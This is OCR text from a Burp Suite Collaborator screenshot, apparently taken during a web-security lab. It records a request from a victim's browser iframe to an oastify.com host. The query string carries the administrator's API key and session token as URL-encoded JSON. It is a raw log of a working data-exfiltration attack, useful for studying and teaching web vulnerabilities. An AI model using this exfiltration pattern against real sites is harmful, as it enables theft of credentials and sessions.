 21 2024-Jun-24 19:37:40.586 UTC HTTP vrq0gv643b41suq9dz6vtcjvum0do4ct 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?key=
{%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apike
y%22:%20%22HBD0dvbG9T08eVWIy4jdCLGfik0Be0Wv%22,%20%20%22sessions%22:%20[%20%20%20%20%22
ZVLfLWREduZrb5ylxpUfmdke4z5XFewC%22%20%20]} HTTP/1.1
2 Host: vrq0gv643b41suq9dz6vtcjvum0do4ct.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: iframe
13 Accept-Encoding: gzip, deflate, br, zstd
14 Accept-Language: en-US,en;q=0.9
15
16
Inspector
Selection 218 (0xda)
Selected text
{%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20
%22HBD0dvbG9T08eVWIy4jdCLGfik0Be0Wv%22,%20%20%22sessions%22:%20[%20%20%20%20%22ZVLfLWREduZrb5yl
xpUfmdke4z5XFewC%22%20%20]}
Decoded from: URL encoding
{  "username": "administrator",  "email": "",  "apikey": "HBD0dvbG9T08eVWIy4jdCLGfik0Be0Wv",  "
sessions": [    "ZVLfLWREduZrb5ylxpUfmdke4z5XFewC"  ]}
Request attributes 2
Request query parameters 1
Request headers 13